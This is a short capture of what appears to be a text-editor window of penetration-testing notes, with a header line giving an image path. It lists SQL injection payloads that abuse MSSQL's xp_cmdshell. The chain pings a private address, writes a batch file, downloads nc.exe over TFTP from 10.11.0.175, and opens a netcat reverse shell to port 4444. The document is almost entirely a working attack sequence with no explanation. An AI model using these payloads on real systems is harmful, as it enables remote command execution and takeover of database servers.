 *(Untitled)
File Edit Search Options Help
'; exec master..xp_cmdshell 'ping 10.11.0.175'--
'; exec master..xp_cmdshell 'echo ping 10.11.0.175 >>
ping.bat'--
'; exec master..xp_cmdshell 'ping.bat'--
tftp -i 10.11.0.175 get nc.exe
'; exec master..xp_cmdshell 'tftp -i 10.11.0.175 get
nc.exe'--
'; exec master..xp_cmdshell 'nc -nv 10.11.0.175 4444 -e
cmd'--